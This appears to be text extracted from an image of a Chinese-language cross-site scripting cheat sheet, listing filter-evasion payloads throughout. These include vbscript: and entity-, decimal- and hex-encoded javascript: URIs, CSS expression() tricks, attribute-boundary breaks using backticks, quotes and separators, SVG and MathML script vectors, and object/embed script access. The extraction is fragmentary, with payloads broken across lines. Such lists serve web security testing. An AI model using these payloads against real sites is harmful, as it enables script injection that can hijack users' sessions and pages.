 VBS URI（IE）
vbscript:Msgbox+1
style
font-family:a/**/ression(alert(1))
('\')exp\')
Origin
HTML 编码
实体命名编码
javascript&colon;alert(1)
&newLine;javascript:alert(1)
十进制编码
java&#0000000000000000115;cri
pt:location=name
十六进制编码
java&#x000000000000000073;cri
pt:location=name
标签优先级
{tag}<img name="{/tag}
onerror=alert({{i}})//">
边界检测
反引号
alt=``onload=alert(1)
等号
alt=
引号
alt=' " name='onerror=alert()//'
style=xss:"'/onclick=alert(1)//'
<a href=[0x0b]"
onclick=alert(1)//">click</a>
分隔符
alt=" "[newLine]onclick=alert()
标签
<! XSS="><img src=xx:x
onerror=alert(1)//">
HTML
魔术标签
<object> | <embed>
allowScriptAccess
always
somedomain
上传头像、上传图片、上传附件
站内 XSS 转存储
SVG
<svg><script/
xlink:href=data:,alert(1)></script>
<svg contentScriptType=text/
vbs><script>MsgBox"1"<i>（IE 9）
<svg><script>alert&lpar;
1&rpar;</script>
<svg></ y="><x" onload=alert(1)>
Math
<math href=javascript:..>
<math><a
xlink:href=javascript:...>
VML